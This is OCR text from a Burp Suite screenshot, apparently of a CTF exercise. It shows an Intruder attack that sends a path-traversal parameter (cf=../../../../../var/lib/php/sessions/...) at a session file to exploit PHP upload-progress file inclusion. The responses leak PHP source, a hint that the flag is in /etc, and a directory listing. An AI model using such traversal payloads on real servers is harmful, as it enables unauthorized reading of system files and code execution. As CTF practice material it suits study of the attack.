 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Target Positions Payloads Options
? 有效负载位置
Configure the positions where payloads will be inserted into the base reques
攻击类型: 狙击手（Sniper）
1 POST / HTTP/1.1
2 Host: 124.70.62.36:24390
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
5 Accept: text/html,application/xhtml+xml,application/xml;q
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12 cf=../../../../../var/lib/php/sessions/cgjdeabcba/sess_aa
? Search...
Intruder attack 47
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
125 null 200 2635
133 null 200 2635
146 null 200 2635
0 200 2229
1 null 200 2229
2 null 200 2229
3 null 200 2229
4 null 200 2229
5 null 200 2229
6 null 200 2229
7 null 200 2229
8 null 200 2229
Request Response
Raw Headers Hex Render
<span style="color: #DD0000">""</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>
your flag is in some file in /etc upload_progress_q|a:5:{s:10:"start_time";i:16
13 [0]=>
14 string(1) "."
15 [1]=>
16 string(2) ".."
17 [2]=>
18 string(9) "fl444444g"
19 }
20 ";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:162108654